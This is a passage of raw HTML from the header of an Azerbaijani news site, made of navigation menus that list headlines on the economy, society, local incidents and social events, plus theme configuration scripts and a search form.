                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-bizim-qisamudd%c9%99tli-planlarimiz-8-giqavat-enerji-%c9%99ld%c9%99-etm%c9%99kdir/"  rel="bookmark" title="Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir">Azərbaycan Prezidenti: Bizim qısamüddətli planlarımız 8 giqavat enerji əldə etməkdir</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "895";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Ağsuda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Ağsuda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Ağsuda zəlzələ olub">Ağsuda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

